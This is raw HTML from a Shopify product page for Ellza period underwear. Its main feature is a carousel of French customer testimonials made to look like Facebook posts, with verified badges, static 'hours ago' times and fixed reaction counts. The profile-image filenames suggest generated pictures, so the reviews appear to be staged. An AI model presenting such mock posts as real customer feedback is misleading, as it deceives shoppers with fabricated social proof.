<img src="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Dites adieu aux fuites
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--18894162067694__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18894162067694__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894162067694__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18894162067694__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18894162067694__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18894162067694__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18894162067694__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
